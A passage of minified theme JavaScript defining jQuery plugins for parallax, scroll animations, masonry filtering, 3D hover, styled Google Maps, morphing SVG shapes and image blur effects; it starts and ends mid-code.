t=this.options.overflowHidden?"overflow-hidden":"";this.$element.wrap('<div class="ld-parallax-wrap '.concat(t,'" />'))}}initParallaxBG(){const t=this.$element.children(".lqd-vbg-wrap");if(!this.element.hasAttribute("data-slideshow-bg")&&!this.element.hasAttribute("data-row-bg")&&!t.length)return this.createParallaxBgMarkup(),this.parallaxElement=$(".liquid-parallax-figure",this.element).get(0),!1;if(this.element.hasAttribute("data-slideshow-bg")){const t=$(".ld-slideshow-bg-wrap",this.element),e=$(".ld-slideshow-bg-inner",t);return this.updateParallaxBgOptions(e),this.parallaxElement=e.get(0),this.$element.addClass("liquid-parallax-bg"),!1}if(this.element.hasAttribute("data-row-bg")){const t=$(".row-bg-wrap",this.element),e=$(".row-bg",t);this.updateParallaxBgOptions(e),this.parallaxElement=e.get(0),this.$element.addClass("liquid-parallax-bg")}t.length&&(this.updateParallaxBgOptions(t.children()),this.parallaxElement=t.children().get(0))}createParallaxBgMarkup(){const t=$('<div class="liquid-parallax-container"></div>'),e=$('<figure class="liquid-parallax-figure"></figure>'),i=this.$element.css("background-image"),n=this.$element.css("background-position");this.updateParallaxBgOptions(e),i&&"none"!=i&&(e.css("background-image",i),e.css("background-position",n),this.$element.addClass("bg-none")),this.$element.addClass("liquid-parallax-bg"),e.appendTo(t),t.prependTo(this.element)}updateParallaxBgOptions(t){const e=this.$element.is(".vc_row")&&!liquidIsMobile()?"-30%":"-20%",n=this.$element.is(".vc_row")&&!liquidIsMobile()?"140%":"120%";typeof this.parallaxFromOptions.translateY==typeof i&&(this.parallaxFromOptions.translateY=e),typeof this.parallaxToOptions.translateY==typeof i&&(this.parallaxToOptions.translateY="0%"),this.options.scaleBG&&t.css("height",n)}createTimeline(){const t=$.extend({},this.parallaxToOptions,{targets:this.parallaxElement,duration:this.options.duration,easing:this.options.easing,autoplay:!1}),e=undefined;return anime(t)}initIO(){
const{parallaxBG:t}=this.options,e=this.$element.closest("[data-pin]"),i=this.$element.closest(".lqd-css-sticky"),n=undefined,s=undefined;new IntersectionObserver((n=>{n.forEach((n=>{n.isIntersecting?(this.isInitialized||(this.isInitialized=!0,t&&(this.options.duration=n.rootBounds.height+n.boundingClientRect.height),(e.length||i.length||this.$element.is(".vc_row[data-pin]")||this.$element.is(".lqd-css-sticky"))&&this.handleSentinel(),this.init()),$(this.parallaxElement).addClass("will-change")):$(this.parallaxElement).removeClass("will-change")}))}),{rootMargin:"7%"}).observe(this.element)}init(){!this.options.parallaxBG&&this.initParallax(),this.options.parallaxBG&&this.initParallaxBG(),this.setParallaxFromParams();const t=new ScrollMagic.Controller,e=this.createTimeline(),i=new ScrollMagic.Scene({duration:e.duration,offset:this.options.offset,triggerHook:this.options.triggerHook});i.triggerElement(this.triggerElement),i.addTo(t),this.$element.is(".vc_row")||this.$element.is(".titlebar")||this.$element.parent().addClass("parallax-applied"),i.on("progress",(t=>{e.seek(t.progress*e.duration)}))}handleResize(){$(t).on("resize",this.onWindowResize.bind(this))}onWindowResize(){this.positionSentinel()}}$.fn[n]=function(t){return this.each((function(){const e=$(this).data("parallax-options"),i=$(this).data("parallax-from"),s=$(this).data("parallax-to");let a=null;e&&(a=$.extend(!0,{},t,e,i,s)),$.data(this,"plugin_"+n)||$.data(this,"plugin_"+n,new l(this,a,i,s))}))}}(jQuery,window,document),jQuery(document).ready((function($){if($("body").hasClass("compose-mode"))return!1;$("[data-parallax]").not("[data-pin]:not(.vc_row), .rev-slidebg").liquidParallax()})),function($,t,e,i){const n="liquidAnimateOnScroll";let s={offset:0,triggerHook:"onLeave",easing:"linear",staticSentinel:null,staticSentinelRel:"closest"},a={},o={};class l{constructor(t,e,i,l){this.element=t,this.$element=$(t),this.options=$.extend({},s,e),this.animateFromOptions=$.extend({},a,i),this.animateToOptions=$.extend({},o,l),this.isInitialized=!1,this.animateElement=this.element,this.triggerElement=this.getTriggerElement(),this.elementOuterHeight=this.getElementOuterHeight(),this._defaults=s,this._name=n,this.build()}build(){this.initIO()}getTriggerElement(){const{options:t}=this;return t.staticSentinel?this.$element[t.staticSentinelRel](t.staticSentinel).get(0):this.animateElement}getElementOuterHeight(){return this.$element.outerHeight()}getElementOffset(){return this.$element.offset()}setAnimateFromParams(){const t={targets:this.animateElement,duration:0,easing:"linear"},e=$.extend({},this.animateFromOptions,t);anime(e)}createSentinel(){this.$sentinel=$('<div class="lqd-animate-sentinel invisible pos-abs" />').appendTo("body")}handleSentinel(){this.createSentinel(),this.positionSentinel(),this.handleEvents(),this.triggerElement=this.$sentinel.get(0)}positionSentinel(){if(!this.$sentinel)return!1;this.$sentinel.attr("style",""),this.$sentinel.css({width:this.$element.width(),height:this.elementOuterHeight,top:this.getElementOffset().top,left:this.getElementOffset().left})}createTimeline(){const t=$.extend({},this.animateToOptions,{targets:this.animateElement,duration:this.elementOuterHeight,easing:this.options.easing,autoplay:!1}),e=undefined;return anime(t)}initIO(){const t=this.$element.closest("[data-pin]"),e=this.$element.closest(".lqd-css-sticky"),i=undefined,n=undefined;new IntersectionObserver((i=>{i.forEach((i=>{i.isIntersecting?(this.isInitialized||(this.isInitialized=!0,!this.options.staticSentinel&&(t.length||e.length||this.$element.is(".vc_row[data-pin]")||this.$element.is(".vc_row.lqd-css-sticky"))&&this.handleSentinel(),this.init()),$(this.animateElement).addClass("will-change")):$(this.animateElement).removeClass("will-change")}))}),{rootMargin:"3%"}).observe(this.element)}init(){this.setAnimateFromParams();const t=new ScrollMagic.Controller,e=this.createTimeline(),i=new ScrollMagic.Scene({duration:e.duration,offset:this.options.offset,triggerHook:this.options.triggerHook});i.triggerElement(this.triggerElement),i.addTo(t),i.on("progress",(t=>{e.seek(t.progress*e.duration)}))}handleEvents(){$(t).on("load resize",this.positionSentinel.bind(this)),this.element.addEventListener("lqd-sticky-row-initiated",this.positionSentinel.bind(this))}}$.fn[n]=function(t){return this.each((function(){const e=$(this),i=e.data("animate-options"),s=e.data("animate-from"),a=e.data("animate-to");let o=null;i&&(o=$.extend(!0,{},t,i,s,a)),$.data(this,"plugin_"+n)||$.data(this,"plugin_"+n,new l(this,o,s,a))}))}}(jQuery,window,document),jQuery(document).ready((function($){if($("body").hasClass("compose-mode"))return!1;$("[data-animate-onscroll]").liquidAnimateOnScroll()})),function($,t,e,i){const n="liquidTransitionDelay";let s={elements:null,startDelay:0,delayBetween:250,delayType:"transition"};class a{constructor(t,e){this.element=t,this.$element=$(t),this.options=$.extend({},s,e),this._defaults=s,this._name=n,this.initIO()}initIO(){new IntersectionObserver(((t,e)=>{t.forEach((t=>{t.isIntersecting&&(this.addDelays(),e.unobserve(t.target))}))})).observe(this.element,{rootMargin:"5%"})}addDelays(){const{options:t}=this;t.elements&&$.each($(t.elements,this.element),((e,i)=>{const n=e*t.delayBetween+t.startDelay;$(i).css({["-webkit-".concat(t.delayType,"-delay")]:"".concat(n,"ms"),["".concat(t.delayType,"-delay")]:"".concat(n,"ms")})}))}}$.fn[n]=function(t){return this.each((function(){const e=$(this).data("delay-options")||t;$.data(this,"plugin_"+n)||$.data(this,"plugin_"+n,new a(this,e))}))}}(jQuery,window,document),jQuery(document).ready((function($){$("[data-transition-delay=true]").liquidTransitionDelay()})),function($,t,e,i){const n="liquidMasonry";let s={layoutMode:"packery",itemSelector:".masonry-item",alignMid:!1};class a{constructor(t,e){this.element=t,this.$element=$(t),this.options=$.extend({},s,e),this._defaults=s,this._name=n,this.onFilterChange=null,this.onLayoutComplete=null,this.init()}init(){this.onImagesLoad()}onImagesLoad(){imagesLoaded(this.element,this.handleOnImagesLoaded.bind(this))}handleOnImagesLoaded(){this.setStamps(),this.initIsotope(),this.onFilterChange=new CustomEvent("lqd-masonry-filter-change",{detail:{isotopeData:this.$element.data("isotope")}}),this.onLayoutComplete=new CustomEvent("lqd-masonry-layout-complete",{detail:{isotopeData:this.$element.data("isotope")}}),this.initFilters(),this.eventHandlers()}initIsotope(){const{layoutMode:t,itemSelector:e,stamp:i}=this.options;this.$element.isotope({layoutMode:t,itemSelector:e,stamp:i})}setStamps(){this.setAlignMidStamps()}setAlignMidStamps(){const t=this.options;if(t.alignMid){const e=$(t.itemSelector,this.element),i=this.$element.attr("data-columns"),n=[];let s=$(".grid-stamp",this.$element);$.each(e,((t,e)=>{const i=undefined,s=$(e).outerHeight();n.push(s)})),this.highestHeight=Math.max(...n),this.lowestHeight=Math.min(...n),i>=3&&(s.clone().insertBefore(e.eq(i-1)).addClass("is-right"),s=s.add(".grid-stamp",this.$element)),s.height(this.lowestHeight/2),t.stamp=".grid-stamp"}}initFilters(){const{options:t}=this,{filtersID:e}=t;e&&(this.$element.isotope({filter:$(".active",$(e)).attr("data-filter")}),$(e).on("click","li",(t=>{const e=$(t.currentTarget),i=e.attr("data-filter"),n=e.attr("data-filter-term-id");e.addClass("active").siblings().removeClass("active"),null==n?this.$element.isotope({filter:i}):this.loadAjax(e,n)})))}eventHandlers(){this.$element.on("arrangeComplete",this.handleArrangeComplete.bind(this)),this.$element.on("layoutComplete",this.handleLayoutComplete.bind(this))}handleArrangeComplete(){e.dispatchEvent(this.onFilterChange)}handleLayoutComplete(){e.dispatchEvent(this.onLayoutComplete)}loadAjax(e,i){const n=""===i?location.href+"?ajaxify=1":location.href+"?ajaxify=1&category="+i+"&filter-id="+this.$element.parent("[data-filter-id]").data("filter-id"),s=this.$element.parent("[data-filter-id]").data("filter-id"),a=this.$element.parent().find(".page-nav");$.ajax({type:"GET",url:n,error:function t(e,i,n){alert(n)},beforeSend:()=>{this.$element.addClass("lqd-items-loading")},success:e=>{var i=$(e),n,o=i.find('[data-filter-id="'+s+'"] .liquid-blog-grid').find("> div"),l=i.find(".page-nav").length?i.find(".page-nav"):"";a.length&&a.html(l),o.imagesLoaded((()=>{this.$element.append(o),this.$element.get(0).hasAttribute("data-liquid-masonry")&&(this.$element.isotope("remove",$(this.options.itemSelector,this.element)),this.$element.isotope("appended",o),this.$element.isotope("layout")),this.$element.removeClass("lqd-items-loading"),$("html, body").animate({scrollTop:this.$element.parent().offset().top-150},300),$("body").hasClass("lazyload-enabled")||$("[data-responsive-bg=true]",this.element).liquidResponsiveBG(),$("body").hasClass("lazyload-enabled")&&(t.liquidLazyload=new LazyLoad({elements_selector:".ld-lazyload",callback_loaded:function t(e){$(e).closest("[data-responsive-bg=true]").liquidResponsiveBG(),$(e).parent().not("#wrap, #content").addClass("loaded")}})),$("[data-split-text]",this.element).filter((function(t,e){return!$(e).parents("[data-custom-animations]").length&&!e.hasAttribute("data-custom-animations")})).liquidSplitText(),$("[data-fittext]",this.element).liquidFitText(),$("[data-custom-animations]",this.element).map((function(t,e){var i=$(e),n;i.parents(".wpb_wrapper[data-custom-animations]").length&&(i.removeAttr("data-custom-animations"),i.removeAttr("data-ca-options"))})),$("[data-custom-animations]",this.element).filter((function(t,e){var i=$(e),n=i.closest(".vc_row[data-row-bg]"),s=i.closest(".vc_row[data-slideshow-bg]");return!n.length&&!s.length})).liquidCustomAnimations(),$("[data-lqd-flickity]",this.element).liquidCarousel(),$("[data-parallax]",this.element).liquidParallax(),$("[data-hover3d=true]",this.element).liquidHover3d()}))}})}}$.fn[n]=function(t){return this.each((function(){const e=$(this).data("masonry-options")||t;$.data(this,"plugin_"+n)||$.data(this,"plugin_"+n,new a(this,e))}))}}(jQuery,window,document),jQuery(document).ready((function($){$("[data-liquid-masonry]").liquidMasonry()})),function($,t,e,i){function n(t,e){this.element=t,this.options=$.extend({},a,e),this._defaults=a,this._name=s,this.build()}const s="liquidHover3d";let a={};n.prototype={build:function e(){this.$icon=$(this.element),this.$icon.length&&(this.width=this.$icon.outerWidth(),this.height=this.$icon.outerHeight(),this.maxRotation=8,this.maxTranslation=4,this.init(),$(t).on("load resize",this.onWindowLoad.bind(this)),this.$icon.addClass("hover-3d-applied"))},init:function t(){this.eventHandlers()},onWindowLoad(){this.width=this.$icon.outerWidth(),this.height=this.$icon.outerHeight()},eventHandlers:function t(){const e=this;e.$icon.on("mousemove",(function(t){e.hover.call(e,t)})).on("mouseleave",(function(t){e.leave.call(e,t)}))},appleTvAnimate:function t(e,i){var n="rotateX("+-1*i.xRotationPercentage*i.maxRotationX+"deg) rotateY("+-1*i.yRotationPercentage*i.maxRotationY+"deg)",s=" translate3d("+-1*i.xTranslationPercentage*i.maxTranslationX+"px,"+-1*i.yTranslationPercentage*i.maxTranslationY+"px, 0px)";anime.remove(e.get(0)),e.css({transition:"all 0.25s ease-out",transform:n+s})},calculateRotationPercentage:function t(e,i){return-2/i*e+1},calculateTranslationPercentage:function t(e,i){return-2/i*e+1},hover:function t(e){var i=this,n={x:e.pageX-this.$icon.offset().left,y:e.pageY-this.$icon.offset().top};i.$icon.addClass("mouse-in");var s=this.calculateRotationPercentage(n.y,this.height),a=-1*this.calculateRotationPercentage(n.x,this.width),o=this.calculateTranslationPercentage(n.x,this.width),l=this.calculateTranslationPercentage(n.y,this.height);this.$icon.find("[data-stacking-factor]").each((function(t,e){var n=$(e).attr("data-stacking-factor");i.appleTvAnimate($(e),{maxTranslationX:i.maxTranslation*n,maxTranslationY:i.maxTranslation*n,maxRotationX:i.maxRotation*n,maxRotationY:i.maxRotation*n,xRotationPercentage:s,yRotationPercentage:a,xTranslationPercentage:o,yTranslationPercentage:l})}))},leave:function t(e){var i=this;i.$icon.removeClass("mouse-in"),this.$icon.find("[data-stacking-factor]").each((function(t,e){anime.remove(e),i.appleTvAnimate($(e),{maxTranslationX:0,maxTranslationY:0,maxRotationX:0,maxRotationY:0,xRotationPercentage:0,yRotationPercentage:0,xTranslationPercentage:0,yTranslationPercentage:0})}))}},$.fn[s]=function(t){return this.each((function(){const e=$(this).data("hover3d-options");let i=null;e&&(i=$.extend(!0,{},t,e)),$.data(this,"plugin_"+s)||$.data(this,"plugin_"+s,new n(this,i))}))}}(jQuery,window,document),jQuery(document).ready((function($){window.innerWidth<768||$("[data-hover3d=true]").filter(((t,e)=>!$(e).closest(".tabs-pane").not(".active").length)).liquidHover3d()})),function($,t,e,i){function n(t,e){this.element=t,this.options=$.extend({},o,e),this._defaults=o,this._name=a,this.init(t,this.options)}function s(t,e,i){this.latlng_=t,this.className=i,this.setMap(e)}const a="liquidMap";let o={address:"7420 Shore Rd, Brooklyn, NY 11209, USA",marker:"assets/img/map-marker/marker-1.svg",style:"wy",markers:null,className:"map_marker",marker_option:"image"};typeof google!=typeof i&&typeof google.maps!=typeof i&&(s.prototype=new google.maps.OverlayView,s.prototype.draw=function(){var t=this,i=this.div_,n,s,a;i||((i=this.div_=e.createElement("DIV")).className=this.className,n=e.createElement("div"),i.appendChild(n),s=e.createElement("div"),i.appendChild(s),google.maps.event.addDomListener(i,"click",(function(e){google.maps.event.trigger(t,"click")})),this.getPanes().overlayImage.appendChild(i));var o=this.getProjection().fromLatLngToDivPixel(this.latlng_);o&&(i.style.left=o.x+"px",i.style.top=o.y+"px")},s.prototype.remove=function(){this.div_&&(this.div_.parentNode.removeChild(this.div_),this.div_=null)},s.prototype.getPosition=function(){return this.latlng_}),n.prototype={init:function t(e,i){return this.options=$.extend(!0,{},{map:{zoom:16,mapTypeId:google.maps.MapTypeId.ROADMAP,panControl:!1,zoomControl:!0,mapTypeControl:!1,streetViewControl:!1,scrollwheel:!1}},i),this.build(),this.adjustHeight(),this},styles:{wy:[{featureType:"all",elementType:"geometry.fill",stylers:[{weight:"2.00"}]},{featureType:"all",elementType:"geometry.stroke",stylers:[{color:"#9c9c9c"}]},{featureType:"all",elementType:"labels.text",stylers:[{visibility:"on"}]},{featureType:"landscape",elementType:"all",stylers:[{color:"#f2f2f2"}]},{featureType:"landscape",elementType:"geometry.fill",stylers:[{color:"#ffffff"}]},{featureType:"landscape.man_made",elementType:"geometry.fill",stylers:[{color:"#ffffff"}]},{featureType:"poi",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"road",elementType:"all",stylers:[{saturation:-100},{lightness:45}]},{featureType:"road",elementType:"geometry.fill",stylers:[{color:"#eeeeee"}]},{featureType:"road",elementType:"labels.text.fill",stylers:[{color:"#7b7b7b"}]},{featureType:"road",elementType:"labels.text.stroke",stylers:[{color:"#ffffff"}]},{featureType:"road.highway",elementType:"all",stylers:[{visibility:"simplified"}]},{featureType:"road.arterial",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"all",stylers:[{color:"#46bcec"},{visibility:"on"}]},{featureType:"water",elementType:"geometry.fill",stylers:[{color:"#c8d7d4"}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{color:"#070707"}]},{featureType:"water",elementType:"labels.text.stroke",stylers:[{color:"#ffffff"}]}],blueEssence:[{featureType:"landscape.natural",elementType:"geometry.fill",stylers:[{visibility:"on"},{color:"#e0efef"}]},{featureType:"poi",elementType:"geometry.fill",stylers:[{visibility:"on"},{hue:"#1900ff"},{color:"#c0e8e8"}]},{featureType:"road",elementType:"geometry",stylers:[{lightness:100},{visibility:"simplified"}]},{featureType:"road",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"transit.line",elementType:"geometry",stylers:[{visibility:"on"},{lightness:700}]},{featureType:"water",elementType:"all",stylers:[{color:"#7dcdcd"}]}],lightMonochrome:[{featureType:"administrative.locality",elementType:"all",stylers:[{hue:"#2c2e33"},{saturation:7},{lightness:19},{visibility:"on"}]},{featureType:"landscape",elementType:"all",stylers:[{hue:"#ffffff"},{saturation:-100},{lightness:100},{visibility:"simplified"}]},{featureType:"poi",elementType:"all",stylers:[{hue:"#ffffff"},{saturation:-100},{lightness:100},{visibility:"off"}]},{featureType:"road",elementType:"geometry",stylers:[{hue:"#bbc0c4"},{saturation:-93},{lightness:31},{visibility:"simplified"}]},{featureType:"road",elementType:"labels",stylers:[{hue:"#bbc0c4"},{saturation:-93},{lightness:31},{visibility:"on"}]},{featureType:"road.arterial",elementType:"labels",stylers:[{hue:"#bbc0c4"},{saturation:-93},{lightness:-2},{visibility:"simplified"}]},{featureType:"road.local",elementType:"geometry",stylers:[{hue:"#e9ebed"},{saturation:-90},{lightness:-8},{visibility:"simplified"}]},{featureType:"transit",elementType:"all",stylers:[{hue:"#e9ebed"},{saturation:10},{lightness:69},{visibility:"on"}]},{featureType:"water",elementType:"all",stylers:[{hue:"#e9ebed"},{saturation:-78},{lightness:67},{visibility:"simplified"}]}],assassinsCreedIV:[{featureType:"all",elementType:"all",stylers:[{visibility:"on"}]},{featureType:"all",elementType:"labels",stylers:[{visibility:"off"},{saturation:"-100"}]},{featureType:"all",elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#000000"},{lightness:40},{visibility:"off"}]},{featureType:"all",elementType:"labels.text.stroke",stylers:[{visibility:"off"},{color:"#000000"},{lightness:16}]},{featureType:"all",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#000000"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#000000"},{lightness:17},{weight:1.2}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#000000"},{lightness:20}]},{featureType:"landscape",elementType:"geometry.fill",stylers:[{color:"#4d6059"}]},{featureType:"landscape",elementType:"geometry.stroke",stylers:[{color:"#4d6059"}]},{featureType:"landscape.natural",elementType:"geometry.fill",stylers:[{color:"#4d6059"}]},{featureType:"poi",elementType:"geometry",stylers:[{lightness:21}]},{featureType:"poi",elementType:"geometry.fill",stylers:[{color:"#4d6059"}]},{featureType:"poi",elementType:"geometry.stroke",stylers:[{color:"#4d6059"}]},{featureType:"road",elementType:"geometry",stylers:[{visibility:"on"},{color:"#7f8d89"}]},{featureType:"road",elementType:"geometry.fill",stylers:[{color:"#7f8d89"}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#7f8d89"},{lightness:17}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#7f8d89"},{lightness:29},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#000000"},{lightness:18}]},{featureType:"road.arterial",elementType:"geometry.fill",stylers:[{color:"#7f8d89"}]},{featureType:"road.arterial",elementType:"geometry.stroke",stylers:[{color:"#7f8d89"}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#000000"},{lightness:16}]},{featureType:"road.local",elementType:"geometry.fill",stylers:[{color:"#7f8d89"}]},{featureType:"road.local",elementType:"geometry.stroke",stylers:[{color:"#7f8d89"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#000000"},{lightness:19}]},{featureType:"water",elementType:"all",stylers:[{color:"#2b3638"},{visibility:"on"}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#2b3638"},{lightness:17}]},{featureType:"water",elementType:"geometry.fill",stylers:[{color:"#24282b"}]},{featureType:"water",elementType:"geometry.stroke",stylers:[{color:"#24282b"}]},{featureType:"water",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"labels.text",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"labels.text.stroke",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"labels.icon",stylers:[{visibility:"off"}]}],unsaturatedBrowns:[{elementType:"geometry",stylers:[{hue:"#ff4400"},{saturation:-68},{lightness:-4},{gamma:.72}]},{featureType:"road",elementType:"labels.icon"},{featureType:"landscape.man_made",elementType:"geometry",stylers:[{hue:"#0077ff"},{gamma:3.1}]},{featureType:"water",stylers:[{hue:"#00ccff"},{gamma:.44},{saturation:-33}]},{featureType:"poi.park",stylers:[{hue:"#44ff00"},{saturation:-23}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{hue:"#007fff"},{gamma:.77},{saturation:65},{lightness:99}]},{featureType:"water",elementType:"labels.text.stroke",stylers:[{gamma:.11},{weight:5.6},{saturation:99},{hue:"#0091ff"},{lightness:-86}]},{featureType:"transit.line",elementType:"geometry",stylers:[{lightness:-48},{hue:"#ff5e00"},{gamma:1.2},{saturation:-23}]},{featureType:"transit",elementType:"labels.text.stroke",stylers:[{saturation:-64},{hue:"#ff9100"},{lightness:16},{gamma:.47},{weight:2.7}]}],classic:[{featureType:"administrative.country",elementType:"geometry",stylers:[{visibility:"simplified"},{hue:"#ff0000"}]}]},build:function t(){var i=this.options,n=this,a=$(this.element),o=i.map;o.styles=this.styles[i.style];var l=new google.maps.Map(a.get(0),o),r;return l.zoom=this.options.map.zoom||16,(new google.maps.Geocoder).geocode({address:i.address},(function(t,o){if(o==google.maps.GeocoderStatus.OK){var r=t[0].geometry.location,d=t[0].geometry.location.lat(),h=t[0].geometry.location.lng(),c;if("html"==n.options.marker_option&&$(a).addClass("marker-html"),null==n.options.markers)c="image"==n.options.marker_option?new google.maps.Marker({position:r,map:l,visible:!0,icon:i.marker,zIndex:9999999}):new s(r,l,n.options.className);else for(var u=0;u<n.options.markers.length;u++)c="image"==n.options.marker_option?new google.maps.Marker({position:new google.maps.LatLng(n.options.markers[u][0],n.options.markers[u][1]),map:l,visible:!0,icon:i.marker,zIndex:9999999}):new s(new google.maps.LatLng(n.options.markers[u][0],n.options.markers[u][1]),l,n.options.className);l.setCenter(new google.maps.LatLng(d,h)),$(".lightbox-link[data-type=inline]").on("mfpOpen",(function(t){setTimeout((function(){l.setCenter(new google.maps.LatLng(d,h))}),500)})),$(e).on("shown.bs.tab",'a[data-toggle="tab"]',(function(t){setTimeout((function(){l.setCenter(new google.maps.LatLng(d,h))}),500)}))}})),$(e).on("shown.bs.tab",'a[data-toggle="tab"]',(function(t){setTimeout((function(){google.maps.event.trigger(l,"resize")}),500)})),this},adjustHeight(){const t=undefined,e=$(this.element).parent(".ld-gmap-container"),i=e.parents(".vc_row").last();!e.siblings().length&&i.hasClass("vc_row-o-equal-height")&&e.height(e.parent().outerHeight())}},$.fn[a]=function(t){return this.each((function(){const e=$(this).data("plugin-options")||t;$.data(this,"plugin_"+a)||$.data(this,"plugin_"+a,new n(this,e))}))}}(jQuery,window,document),jQuery(document).ready((function($){"undefined"!=typeof google&&null!==google&&$("[data-plugin-map]").liquidMap()})),function($,t,e,i){function n(t,e){this.element=t,this.options=$.extend({},a,e),this._defaults=a,this._name=s,this.init()}const s="liquidDynamicShape";let a={};n.prototype={init(){this.DOM={},this.DOM.el=this.element,this.DOM.pathEl=this.DOM.el.querySelector("path"),this.paths=this.DOM.pathEl.getAttribute("pathdata:id").split(";"),this.paths.splice(this.paths.length,0,this.DOM.pathEl.getAttribute("d")),this.win={width:t.innerWidth,height:t.innerHeight},this.animate(),this.initEvents()},lineEq(t,e,i,n,s){const a=(t-e)/(i-n),o=undefined;return a*s+(e-a*n)},getMousePos(i){let n=0,s=0;if(!i){let e=t.event}return i.pageX||i.pageY?(n=i.pageX,s=i.pageY):(i.clientX||i.clientY)&&(n=i.clientX+e.body.scrollLeft+e.documentElement.scrollLeft,s=i.clientY+e.body.scrollTop+e.documentElement.scrollTop),{x:n,y:s}},animate(){anime.remove(this.DOM.pathEl),anime({targets:this.DOM.pathEl,duration:1e4,easing:"cubicBezier(0.5, 0, 0.5, 1)",d:this.paths,loop:!0})},initEvents(){const e=this.win.width/8,i=this.win.height/4,n=45,s=[.8,2],a=[.8,2],o=liquidDebounce((()=>this.win={width:t.innerWidth,height:t.innerHeight}),20);t.addEventListener("resize",(t=>o.bind(this)))}},$.fn[s]=function(t){return this.each((function(){const e=$(this).data("mi-options")||t;$.data(this,"plugin_"+s)||$.data(this,"plugin_"+s,new n(this,e))}))}}(jQuery,window,document),jQuery(document).ready((function($){$("[data-dynamic-shape]").filter(((t,e)=>{const i=undefined,n=undefined;return!$(e).closest(".vc_row.pp-section").length})).liquidDynamicShape()})),function($,t,e,i){const n="liquidBlurImage";let s={imgSrc:"backgroundImage",radius:10,duration:200,handlerElement:"self",handlerRel:null,blurHandlerOn:"static",blurHandlerOff:null};class a{constructor(t,e){this.element=t,this.$element=$(t),this.options=$.extend({},s,e),this._defaults=s,this._name=n,this.currentBlurVal=0,this.sourceImage=null,this.targetCanvas=null,this.init()}init(){this.onImageLoad()}onImageLoad(){const t=undefined;imagesLoaded(this.element,{background:!0}).on("done",(()=>{this.initMarkup(),"static"===this.options.blurHandlerOn&&this.initBlur(),this.eventHandlers()}))}getImageSource(){const t=$(this.element),e=undefined;return"backgroundImage"==this.options.imgSrc?t.css("backgroundImage").slice(4,-1).replace(/"/g,""):t.children("img").attr("src")}createImage(){const t="lqd-blur-img-".concat(Math.floor(1e6*Math.random())),e=$('<img class="blur-main-image invisible" id="'.concat(t,'" alt="Blur Image" />'));return e.attr("src",this.getImageSource()),e}createContainer(){const t=$('<div class="blur-image-container" />'),e=$('<div class="blur-image-inner" />');return t.append(e)}createCanvas(){const t="lqd-blur-canvas-".concat(Math.floor(1e6*Math.random())),e=undefined;return $('<canvas class="blur-image-canvas" id="blur-image-canvas-'.concat(t,'" />'))}initMarkup(){const t=this.createImage(),e=this.createContainer(),i=e.find(".blur-image-inner"),n=this.createCanvas();i.append(t).append(n),e.prependTo(this.element),this.sourceImage=t,this.targetCanvas=n}initBlur(t){const e=this.sourceImage.attr("id"),i=this.targetCanvas.attr("id"),n=t||this.options.radius;stackBlurImage(e,i,n,!1)}eventHandlers(){const{options:t}=this,e="self"==t.handlerElement?this.$element:t.handlerElement,i=t.handlerRel,n=t.blurHandlerOn,s=t.blurHandlerOff;"static"!=n&&null!=i&&this.$element[i](e).on(n,this.onHandler.bind(this)),null!=s&&null!=i&&this.$element[i](e).on(s,this.offHandler.bind(this))}onHandler(){this.blurImage()}blurImage(){const t={radius:this.currentBlurVal},e=this.options.radius,i=this.sourceImage.attr("id"),n=this.targetCanvas.attr("id");anime.remove(t),anime({targets:t,radius:e,easing:"linear",duration:this.options.duration,round:1,update:t=>{this.currentBlurVal=t.animatables[0].target.radius,stackBlurImage(i,n,t.animatables[0].target.radius,!1)}})}offHandler(){this.unblurImage()}unblurImage(){const t={radius:this.currentBlurVal},e=this.sourceImage.attr("id"),i=this.targetCanvas.attr("id");anime.remove(t),anime({targets:t,radius:0,easing:"linear",duration:this.options.duration,round:1,update:t=>{this.currentBlurVal=t.animatables[0].target.radius,stackBlurImage(e,i,t.animatables[0].target.radius,!1)}})}}$.fn[n]=function(t){return this.each((function(){const e=$(this).data("blur-options")||t;$.data(this,"plugin_"+n)||$.data(this,"plugin_"+n,new a(this,e))}))}}(jQuery,window,document),jQuery(document).ready((function($){$("[data-liquid-blur=true]").filter(((t,e)=>!$(e).is("[data-responsive-bg]"))).liquidBlurImage()})),function($,t,e,i){const n="liquidIconboxCircle";let s={startAngle:45,itemSelector:".one-ib-circ-icn",contentsContainer:".one-ib-circ-inner"};class a{constructor(t,e){this.element=t,this.options=$.extend({},s,e),this._defaults=s,this._name=n,this.$parent=$(this.options.contentsContainer),this.$items=$(this.options.itemSelector,this.element),this.anglesArray=[this.options.startAngle],this.init()}init(){this.addAngles(this.$items),this.setTransformOrigin(),this.setIntersectionObserver(),this.windowResize()}getItemsArray(){const t=this.$items,e=t.length,i=[];for(let n=0;n<e;n++)i.push(t[n]);return i}getElementDimension(t){return{width:t.width(),height:t.height()}}addAngles(t){const e=t.length;t.each((t=>{this.anglesArray.push(360/e+this.anglesArray[t])}))}setTransformOrigin(){const t=this.getElementDimension(this.$parent);this.$items.each(((e,i)=>{const n=$(i);n.css({transformOrigin:""}),n.css({transformOrigin:"".concat(t.width/2,"px ").concat(t.height/2,"px")}),n.children().css({transform:"rotate(".concat(-1*this.anglesArray[e],"deg)")})}))}setIntersectionObserver(){new IntersectionObserver(((t,e)=>{t.forEach((t=>{t.isIntersecting&&(this.animateIcons(),e.unobserve(t.target))}))}),{threshold:.25}).observe(this.element)}animateIcons(){const 